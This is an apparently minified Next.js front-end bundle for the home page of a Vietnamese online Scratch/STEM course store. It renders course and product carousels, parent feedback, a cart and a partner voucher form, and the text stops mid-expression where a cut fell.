(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[403],{52322:function(e,s,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/trang-chu",function(){return t(97315)}])},97315:function(e,s,t){"use strict";t.r(s),t.d(s,{__N_SSG:function(){return H},default:function(){return trang_chu}});var i=t(85893),c=t(19755),n=t.n(c),r=t(75472),l=t.n(r),a=t(9008),o=t.n(a),h=t(89755),d=t.n(h),x=t(41664),m=t.n(x),u=t(67294),p=t(81043),g=t(45538),v=t(71911);t(82793);var _=t(30719),f=t(75298),N=t(57040),j=t(34454),b=t(15e3),w=t(37229),T=t(59746),y=t(80287),components_FormattedPrice=e=>{let{price:s,className:t,onClick:c}=e;return(0,i.jsx)("div",{className:t,onClick:c,style:{cursor:c?"pointer":"default"},children:(e=>{try{return e.toLocaleString("vi-VN")+" VNĐ"}catch(e){return console.error("Error formatting price:",e),"0 VNĐ"}})(s)})},S=t(73773),E=t.n(S),H=!0,trang_chu=e=>{var s,t,c;let{mainSliders:r,coursesOnline1:a,coursesOnline2:h}=e,x=(0,p.I0)(),[S,H]=(0,u.useState)(!0),[k,C]=(0,u.useState)(),[I,P]=(0,u.useState)(!1),[V,M]=(0,u.useState)(""),[O,R]=(0,u.useState)(""),[G,A]=(0,u.useState)(""),[B,L]=(0,u.useState)(0),[U,F]=(0,u.useState)(!0),[W,q]=(0,u.useState)([]),[K,D]=(0,u.useState)([]),[z,Q]=(0,u.useState)([]),[Y,J]=(0,u.useState)([]),[X,$]=(0,u.useState)([]),[Z,ee]=(0,u.useState)(!1),[es,et]=(0,u.useState)([]),[ei,ec]=(0,u.useState)([]);(0,u.useEffect)(()=>{let{localStorage:e}=(0,y.HP)();F(e)},[]),(0,u.useEffect)(()=>{{let e=document.getElementById("list");window.addEventListener("scroll",()=>{((null==e?void 0:e.clientHeight)||0)+((null==e?void 0:e.offsetTop)||0)-window.scrollY-window.innerHeight<2&&L(e=>e+1)})}},["object"]),(0,u.useEffect)(()=>{let e=document.getElementById("list");((null==e?void 0:e.clientHeight)||1e9)<=window.innerHeight&&(null==e?void 0:e.clientHeight)&&L(e=>e+1)},[z]);let getFeedbacks=async()=>{try{let e=await f.zs.feedbackFind({filter:JSON.stringify({order:"createdAt DESC",where:{status:"active",kind:"parents"}})})();$(e)}catch(e){console.error("Error fetching feedbacks:",e)}},getImagesHomes=async()=>{try{let e=await f.P9.imageFind({filter:JSON.stringify({where:{active:!0},fields:["id","thumbnail","title","categories","position","url","active"]})})(),s=l()(e.filter(e=>"paper"===e.categories),["position"],["asc"]),t=l()(e.filter(e=>"home"===e.categories),["createdAt"],["desc"]);et(t),ec(s)}catch(e){console.error("Error fetching images:",e)}},getProduct=async()=>{try{let e=await f.oe.productFind({filter:JSON.stringify({fields:["id","url","thumbnail","name","price","row","position","kind"]})})(),s=e.filter(e=>"2"==e.kind),t=l()(s.filter(e=>1===e.row),["position"],["asc"]),i=l()(s.filter(e=>2===e.row),["position"],["asc"]),c=e.filter(e=>"2"!==e.kind),n=l()(c.filter(e=>1===e.row),["position"],["asc"]),r=l()(c.filter(e=>2===e.row),["position"],["asc"]);q(t),console.log("course1",t),D(i),Q(n),J(r)}catch(e){console.error("Error fetching products:",e)}};(0,u.useEffect)(()=>{switch(B){case 1:getProduct();break;case 5:ee(!0);break;case 17:getFeedbacks();break;case 21:getImagesHomes()}},[B]);let addItemToCart=(e,s)=>{if(!U){g.Am.error("Kh\xf4ng thể th\xeam v\xe0o giỏ h\xe0ng. Vui l\xf2ng bật localStorage để sử dụng t\xednh năng n\xe0y.");return}try{let t=(0,T.j)(e,s);x((0,N.Xq)(t)),g.Am.success("Đ\xe3 th\xeam v\xe0o giỏ h\xe0ng")}catch(e){console.error("Error adding to cart:",e),g.Am.error("C\xf3 lỗi xảy ra khi th\xeam v\xe0o giỏ h\xe0ng")}};(0,u.useEffect)(()=>{if(U){let e=(0,y.NW)();e&&"PARTNER"===e.kind&&(!e.voucher||e.voucher.code.length<=0)&&showChangeCode(e)}},[U]);let showChangeCode=e=>{if(!U){g.Am.error("Kh\xf4ng thể hiển thị form đổi m\xe3. Vui l\xf2ng bật localStorage để sử dụng t\xednh năng n\xe0y.");return}setTimeout(()=>{(null==e?void 0:e.kind)!=="PARTNER"||(null==k?void 0:k.id)||n()("#mod-changeCode").modal("show")},1e3)},genSuggestCodeVoucher=e=>{e.length>12&&(e=e.substring(0,12)),M(e+Math.random().toString(36).substr(2,3)),R(e+Math.random().toString(36).substr(2,3)),A(e+Math.random().toString(36).substr(2,3))},isExist=async e=>{if(!U){g.Am.error("Kh\xf4ng thể kiểm tra m\xe3. Vui l\xf2ng bật localStorage để sử dụng t\xednh năng n\xe0y.");return}if(e=e.toUpperCase(),P(!0),!(e.length<3))try{(0,w.f)();let s=await f.$N.voucherFind({filter:JSON.stringify({where:{code:e}})})();(0,w.M)(),s.length>0?(H(!0),genSuggestCodeVoucher(e)):H(!1)}catch(e){(0,w.M)(),H(!0),console.error("Error checking voucher:",e)}},createOrUpdateVoucher=async(e,s)=>{if(e.preventDefault(),!U){g.Am.error("Kh\xf4ng thể tạo m\xe3 giảm gi\xe1. Vui l\xf2ng bật localStorage để sử dụng t\xednh năng n\xe0y.");return}if(s){if(!0===S){g.Am.error("M\xe3 giảm gi\xe1 đ\xe3 tồn tại, xin vui chọn m\xe3 kh\xe1c!");return}try{var t;let e=(0,y.NW)();if(s.accountId=e.id,s.code=null==s?void 0:null===(t=s.code)||void 0===t?void 0:t.toUpperCase(),s.id){let e=await f.$N.voucherPrototypePatchAttributes({id:s.id+"",data:s})();g.Am.success("Cập nhật m\xe3 giảm gi\xe1 th\xe0nh c\xf4ng !"),n()("#mod-changeCode").modal("hide"),(0,y.qQ)("voucherPartner",e.code)}else{let e=await f.$N.voucherCreate({data:s})();g.Am.success("Tạo m\xe3 giảm gi\xe1 th\xe0nh c\xf4ng !"),n()("#mod-changeCode").modal("hide"),(0,y.qQ)("voucherPartner",e.code)}}catch(e){console.error("Error creating/updating voucher:",e),g.Am.error("C\xf3 lỗi xảy ra khi tạo/cập nhật m\xe3 giảm gi\xe1")}}};return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(o(),{children:[(0,i.jsx)("title",{children:j.IV.title}),(0,i.jsx)("meta",{name:"description",content:j.IV.meta_descript}),(0,i.jsx)("meta",{name:"keywords",content:j.IV.meta_keywords})]}),(0,i.jsx)("div",{style:{width:"100%"},id:"list",children:(0,i.jsxs)("main",{className:"main",children:[(0,i.jsxs)("div",{style:{position:"relative",width:"100%",paddingTop:"40%"},children:[(0,i.jsxs)("div",{className:"swiper-custom home-mainSliders "+E().swapper,children:[(0,i.jsx)(_.tq,{spaceBetween:30,slidesPerView:1,autoplay:{delay:3e3,disableOnInteraction:!1},speed:1e3,loopedSlides:r.length,loop:!0,navigation:{nextEl:".swiper-button-next-mainSliders",prevEl:".swiper-button-prev-mainSliders"},pagination:{clickable:!0},modules:[v.W_,v.tl,v.pt],children:null==r?void 0:r.map((e,s)=>(0,i.jsx)(_.o5,{children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",style:{marginBottom:"0"},children:(0,i.jsx)("div",{className:E().inner_box+" inner-box",style:{transform:"none"},children:(0,i.jsx)("div",{className:"image-box news-image "+E().div_a_image,style:{transform:"none"},children:(0,i.jsx)("a",{className:E().image_a,target:"_blank",href:null==e?void 0:e.url,rel:"noreferrer",children:(0,i.jsx)("img",{alt:null==e?void 0:e.title,src:(0,b.r)("imgs",null==e?void 0:e.thumbnail)},e.thumbnail)})})})})},s))}),(0,i.jsx)("div",{className:"swiper-button-prev-mainSliders sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-mainSliders sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}),(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{id:E().content,children:(0,i.jsx)("div",{className:E().slogan_home,style:{textAlign:"left"},children:(0,i.jsx)("h1",{children:"Lập tr\xecnh Scratch - STEM - Học Online"})})}),(0,i.jsx)(m(),{passHref:!0,href:"/lap-trinh-cho-tre-em",prefetch:!1,children:(0,i.jsx)("div",{className:E().order_home,style:{display:"block"},children:(0,i.jsx)(d(),{layout:"responsive",src:"/images/page/Home/order_code.png",alt:"Đặt kh\xf3a học",width:200,height:37})})})]})]}),(0,i.jsxs)("section",{className:"",style:{padding:"40px"},children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{style:{color:"#ff3333"},children:"KH\xd3A HỌC TRỰC TUYẾN"})}),(0,i.jsx)("div",{className:"mixitup-gallery",children:(0,i.jsxs)("div",{className:"inner-container",children:[(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-coursesOnline1",prevEl:".swiper-button-prev-coursesOnline1"},spaceBetween:34,slidesPerView:1,className:"row",breakpoints:{640:{width:640,slidesPerView:1,speed:1e3,pagination:{clickable:!0}},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},children:a.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:"image-box news-image",children:(0,i.jsx)(m(),{passHref:!0,href:"/khoa-hoc/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",src:(0,b.r)("courses",e.homeImg),alt:null==e?void 0:e.name,layout:"responsive",width:328,height:221})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)("a",{href:"/khoa-hoc/".concat(null==e?void 0:e.url),children:e.name})})}),(0,i.jsxs)("div",{className:E().course_home_intro,children:[(0,i.jsxs)("p",{children:["Độ tuổi:",(0,i.jsxs)("strong",{children:[null==e?void 0:e.minAge,"+"]})]}),(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>{(null==e?void 0:e.price)!==0?addItemToCart(e,"THE"):g.Am.info("Sản phẩm miễn ph\xed!",{position:g.Am.POSITION.TOP_CENTER,autoClose:5e3,closeOnClick:!0})}})]})]})]})})},s))}),(0,i.jsx)("div",{className:"swiper-button-prev-coursesOnline1 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-coursesOnline1 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}),(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-coursesOnline2",prevEl:".swiper-button-prev-coursesOnline2"},spaceBetween:34,slidesPerView:1,className:"row",breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},children:h.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:"image-box news-img",children:(0,i.jsx)(m(),{passHref:!0,href:"/khoa-hoc/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",src:(0,b.r)("courses",e.homeImg),alt:null==e?void 0:e.name,layout:"responsive",width:328,height:221})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)("a",{href:"/khoa-hoc/".concat(null==e?void 0:e.url),children:e.name})})}),(0,i.jsxs)("div",{className:E().course_home_intro,children:[(0,i.jsxs)("p",{children:["Độ tuổi:",(0,i.jsxs)("strong",{children:[null==e?void 0:e.minAge,"+"]})]}),(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>{addItemToCart(e,"THE")}})]})]})]})})},s))}),(0,i.jsx)("div",{className:"swiper-button-prev-coursesOnline2 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-coursesOnline2 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}),(0,i.jsx)("div",{style:{textAlign:"center"},children:(0,i.jsx)(m(),{href:"/lap-trinh-cho-tre-em",className:"theme-btn btn-style-one",style:{border:"2px solid #ffffff"},prefetch:!1,children:"Xem tất cả"})})]})})]}),(0,i.jsxs)("section",{className:"gallery-grid-section ",style:{backgroundImage:'url("/images/bg1.jpg")',padding:"20px"},children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{style:{color:"#ffffff"},children:"GI\xc1O TR\xccNH HỌC TẬP"})}),(0,i.jsx)("div",{className:"mixitup-gallery",children:(0,i.jsxs)("div",{className:"inner-container",children:[(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-courses1",prevEl:".swiper-button-prev-courses1"},spaceBetween:34,slidesPerView:1,breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},children:W.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",style:{background:"transparent"},children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:"image-box news-img ",children:(0,i.jsx)(m(),{passHref:!0,href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",layout:"responsive",width:440,height:296,src:(0,b.r)("products",e.thumbnail),alt:null==e?void 0:e.name,loading:"lazy"})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)(m(),{href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:e.name})})}),(0,i.jsx)("div",{className:E().course_home_intro,children:(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>addItemToCart(e,"PRODUCT")})})]})]})})},s))}),W.length?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"swiper-button-prev-courses1 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-courses1 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}):(0,i.jsx)(i.Fragment,{})]}),(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-courses2",prevEl:".swiper-button-prev-courses2"},spaceBetween:34,slidesPerView:1,breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},children:K.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",style:{background:"transparent"},children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:"image-box news-img ",children:(0,i.jsx)(m(),{passHref:!0,href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",layout:"responsive",width:440,height:296,src:(0,b.r)("products",e.thumbnail),alt:null==e?void 0:e.name,loading:"lazy"})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)(m(),{href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:e.name})})}),(0,i.jsx)("div",{className:E().course_home_intro,children:(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>addItemToCart(e,"PRODUCT")})})]})]})})},s))}),K.length?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"swiper-button-prev-courses2 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-courses2 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}):(0,i.jsx)(i.Fragment,{})]}),(0,i.jsx)("div",{style:{textAlign:"center"},children:(0,i.jsx)(m(),{className:"theme-btn btn-style-one",style:{border:"2px solid #ffffff",marginTop:10},href:"/cong-cu-lap-trinh?type=giao-trinh",children:"Xem Tất Cả"})})]})})]}),(0,i.jsxs)("section",{className:"",style:{padding:"20px",backgroundImage:'url("/images/bg2.jpg")'},children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{children:"C\xc1C SẢN PHẨM KH\xc1C"})}),(0,i.jsx)("div",{className:"mixitup-gallery",children:(0,i.jsxs)("div",{className:"inner-container",children:[(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-products1",prevEl:".swiper-button-prev-products1"},spaceBetween:34,slidesPerView:1,breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},className:"nav-cous OwlCarouselOpts1 owl-theme row sliding",children:z.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",style:{background:"transparent"},children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:"image-box news-img ",children:(0,i.jsx)(m(),{passHref:!0,href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",layout:"responsive",width:440,height:296,src:(0,b.r)("products",e.thumbnail),alt:null==e?void 0:e.name,loading:"lazy"})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)(m(),{href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:e.name})})}),(0,i.jsx)("div",{className:E().course_home_intro,children:(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>addItemToCart(e,"PRODUCT")})})]})]})})},s))}),z.length?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"swiper-button-prev-products1 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-products1 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}):(0,i.jsx)(i.Fragment,{})]}),(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5],navigation:{nextEl:".swiper-button-next-products2",prevEl:".swiper-button-prev-products2"},spaceBetween:34,slidesPerView:1,breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},className:"nav-cous OwlCarouselOpts1 owl-theme row sliding",children:Y.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",style:{background:"transparent"},children:(0,i.jsx)("div",{className:E().class_block+" class-block w-100",children:(0,i.jsxs)("div",{className:E().inner_box+" inner-box",children:[(0,i.jsx)("div",{className:E().news_img+" image-box news-image",children:(0,i.jsx)(m(),{passHref:!0,href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),prefetch:!1,children:(0,i.jsx)(d(),{className:"cursor-pointer",src:(0,b.r)("products",e.thumbnail),alt:null==e?void 0:e.name,loading:"lazy",layout:"responsive",width:440,height:305})})}),(0,i.jsxs)("div",{className:E().lower_content+" "+E().course_home_title,children:[(0,i.jsx)("div",{className:E().course_home_name,children:(0,i.jsx)("h3",{className:E().threedot,children:(0,i.jsx)("a",{href:"/cong-cu-lap-trinh/".concat(null==e?void 0:e.url),children:e.name})})}),(0,i.jsx)("div",{className:E().course_home_intro,children:(0,i.jsx)(components_FormattedPrice,{price:(null==e?void 0:e.price)||0,className:E().price,onClick:()=>addItemToCart(e,"PRODUCT")})})]})]})})},s))}),Y.length?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{className:"swiper-button-prev-products2 sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-products2 sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]}):(0,i.jsx)(i.Fragment,{})]}),(0,i.jsx)("div",{style:{textAlign:"center"},children:(0,i.jsx)(m(),{href:"/cong-cu-lap-trinh",className:"theme-btn btn-style-one",style:{border:"2px solid #ffffff"},prefetch:!1,children:"Xem tất cả"})})]})})]}),Z&&(0,i.jsx)("section",{className:"intro-section",children:(0,i.jsx)("div",{className:"auto-container",style:{maxWidth:"100000px"},children:(0,i.jsx)("div",{className:"row clearfix",children:(0,i.jsxs)("div",{className:"text-column col-sm-12",style:{textAlign:"center"},children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{children:"KHUYẾN NGHỊ LỰA CHỌN KH\xd3A HỌC"})}),(0,i.jsx)("img",{className:E().image_lo_trinh_full,src:"/images/lo-trinh.jpg",style:{margin:"auto"},alt:"KHUYẾN NGHỊ LỰA CHỌN KH\xd3A HỌC",loading:"lazy"}),(0,i.jsxs)("div",{className:"row",style:{justifyContent:"center"},children:[(0,i.jsx)("div",{className:"col-sm-12 col-md-2",children:(0,i.jsx)("img",{className:E().image_lo_trinh,src:"/images/lt1.jpg",alt:"lo-trinh1"})}),(0,i.jsx)("div",{className:"col-sm-12 col-md-2",children:(0,i.jsx)("img",{className:E().image_lo_trinh,src:"/images/lt2.jpg",alt:"lo-trinh2"})}),(0,i.jsx)("div",{className:"col-sm-12 col-md-2",children:(0,i.jsx)("img",{className:E().image_lo_trinh,src:"/images/lt3.jpg",alt:"lo-trinh3"})}),(0,i.jsx)("div",{className:"col-sm-12 col-md-2",children:(0,i.jsx)("img",{className:E().image_lo_trinh,src:"/images/lt4.jpg",alt:"lo-trinh4"})}),(0,i.jsx)("div",{className:"col-sm-12 col-md-2",children:(0,i.jsx)("img",{className:E().image_lo_trinh,src:"/images/lt5.jpg",alt:"lo-trinh5"})})]})]})})})}),X.length>0&&(0,i.jsx)("section",{className:"testimonial-section",style:{backgroundImage:"url(/images/background/3.jpg)"},children:(0,i.jsxs)("div",{className:"auto-container",children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{style:{color:"#ffffff"},children:"CẢM NHẬN CỦA PHỤ HUYNH, HỌC SINH"})}),(0,i.jsxs)("div",{className:"swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_],slidesPerView:1,navigation:{nextEl:".swiper-button-next-feedbacks",prevEl:".swiper-button-prev-feedbacks"},className:"nav-cous OwlCarouselOptsPH owl-theme row sliding",children:X.map((e,s)=>(0,i.jsxs)(_.o5,{className:"slide-item",style:{display:"flex",flexDirection:"column",backgroundColor:"transparent"},children:[(0,i.jsx)("p",{className:E().feedback_content+" feedback-content",style:{textAlign:"justify",padding:"5px"},children:null==e?void 0:e.content}),(0,i.jsxs)("div",{className:"info-box",children:[(0,i.jsx)("img",{style:{margin:"auto",backgroundColor:"transparent",cursor:"pointer"},className:E().feedback_thumb,src:(0,b.r)("users",e.avatar),alt:"CẢM NHẬN CỦA PHỤ HUYNH, HỌC SINH",loading:"lazy"}),(0,i.jsx)("br",{}),(0,i.jsx)("div",{className:"name",children:(0,i.jsx)("p",{className:E().feedback_content,style:{margin:"auto",textAlign:"center"},children:null==e?void 0:e.name})})]})]},s))}),(0,i.jsx)("div",{className:"swiper-button-prev-feedbacks sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-feedbacks sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]})]})}),es.length>0&&(0,i.jsxs)("section",{className:"gallery-grid-section",children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{children:"HOẠT ĐỘNG"})}),(0,i.jsx)("div",{style:{padding:"20px",alignItems:"center"},children:(0,i.jsx)("div",{className:"mixitup-gallery",style:{padding:"20px"},children:(0,i.jsx)("div",{className:"filter-list row clearfix",children:es.map((e,s)=>(0,i.jsx)("div",{className:"gallery-item col-xl-3 col-lg-4 col-md-6 col-sm-12",children:(0,i.jsxs)("figure",{className:"image-box",children:[(0,i.jsx)(m(),{href:"/tin-tuc/".concat(null==e?void 0:e.url),passHref:!0,prefetch:!1,children:(0,i.jsx)("img",{src:(0,b.r)("imgs",e.thumbnail),style:{height:"240px",width:"100%",overflow:"hidden",cursor:"pointer"},alt:null==e?void 0:e.title,loading:"lazy"})}),(0,i.jsxs)("div",{className:"caption-box clearfix",children:[(0,i.jsx)("div",{className:"title",children:(0,i.jsx)(m(),{href:"/tin-tuc/".concat(null==e?void 0:e.url),passHref:!0,prefetch:!1,children:(0,i.jsx)("h3",{style:{cursor:"pointer"},children:null==e?void 0:e.title})})}),(0,i.jsx)("div",{className:"icon-box"})]})]})},s))})})})]}),ei.length>0&&(0,i.jsx)("section",{className:"staff-section",children:(0,i.jsxs)("div",{className:"auto-container",children:[(0,i.jsx)("div",{className:E().home_title,children:(0,i.jsx)("h2",{children:"B\xc1O CH\xcd N\xd3I VỀ CH\xdaNG T\xd4I"})}),(0,i.jsxs)("div",{className:"row clearfix swiper-custom",style:{position:"relative"},children:[(0,i.jsx)(_.tq,{modules:[v.W_,v.tl,v.LW,v.s5,v.pt],navigation:{nextEl:".swiper-button-next-papers",prevEl:".swiper-button-prev-papers"},autoplay:{delay:2e3},spaceBetween:34,slidesPerView:1,breakpoints:{640:{width:640,slidesPerView:1},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20},1200:{slidesPerView:4,slidesPerGroup:4,spaceBetween:20}},className:"nav-cous OwlCarouselOptsNew owl-theme row sliding",children:ei.map((e,s)=>(0,i.jsx)(_.o5,{className:"slide-item",children:(0,i.jsx)("div",{className:E().product_item,children:(0,i.jsx)("div",{className:"pi-img-wrapper",children:(0,i.jsx)("img",{src:(0,b.r)("imgs",e.thumbnail),className:"img-responsive",style:{width:"100%",height:"100%"},alt:null==e?void 0:e.title,loading:"lazy"})})})},"paper"+s))}),(0,i.jsx)("div",{className:"swiper-button-prev-papers sw-prev",children:(0,i.jsx)("span",{className:"fa fa-angle-left"})}),(0,i.jsx)("div",{className:"swiper-button-next-papers sw-next",children:(0,i.jsx)("span",{className:"fa fa-angle-right"})})]})]})}),(0,i.jsx)("div",{id:"mod-changeCode",className:"modal fade",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel",children:(0,i.jsx)("div",{className:"modal-dialog",role:"document",children:(0,i.jsx)("div",{className:"login-form signup",children:(0,i.jsxs)("form",{id:"changeCode",method:"post","data-parsley-validate":"",onSubmit:e=>createOrUpdateVoucher(e,k),children:[(null==k?void 0:k.id)&&(0,i.jsx)("h2",{style:{textAlign:"center"},children:"Sửa m\xe3 giảm gi\xe1"}),(null==k?void 0:k.id)&&(0,i.jsx)("h3",{className:"text-justify",children:"(M\xe3 giảm gi\xe1 c\xf3 độ d\xe0i 4-15 k\xfd tự. Chỉ bao gồm chữ c\xe1i v\xe0 số)"}),!(null==k?void 0:k.id)&&(0,i.jsx)("h2",{style:{textAlign:"center"},children:" Tạo m\xe3 giảm gi\xe1"}),(0,i.jsx)("div",{className:"or-seperator"}),!1,(0,i.jsxs)("div",{className:"row",children:[(0,i.jsx)("div",{className:"col-sm-2"}),(0,i.jsx)("div",{className:"col-sm-8",children:(0,i.jsx)("div",{className:"form-group",children:(0,i.jsx)("input",{id:"voucherCode",minLength:4,maxLength:15,onChange:e=>{isExist(e.target.value),C({...k,code:e.target.value})},type:"text",className:"form-control uppercase",name:"voucher",placeholder:"M\xe3 giảm gi\xe1",required:!0,"data-parsley-pattern":"/^[A-Z0-9]+$/ig"})})}),(!(null==k?void 0:k.id)||I)&&(0,i.jsxs)("div",{className:"col-md-2",children:[!S&&((null==k?void 0:null===(s=k.code)||void 0===s?void 